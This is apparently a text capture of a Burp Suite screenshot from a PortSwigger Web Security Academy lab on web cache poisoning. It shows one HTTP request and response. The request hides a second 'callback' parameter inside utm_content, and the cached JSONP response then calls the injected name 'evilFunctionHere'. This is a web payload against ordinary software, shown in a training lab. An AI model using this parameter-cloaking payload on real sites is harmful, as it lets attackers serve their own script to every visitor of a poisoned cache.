 Send Cancel < > Target: https://0a3200cc034c15fdc1391c7800340020.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
b;callback=evilFunctionHere HTTP/1.1
2 Host:
0a3200cc034c15fdc1391c7800340020.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 4
5 X-Cache: hit
6 Connection: close
7 Content-Length: 201
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 evilFunctionHere({
"country":"United Kingdom"
}
);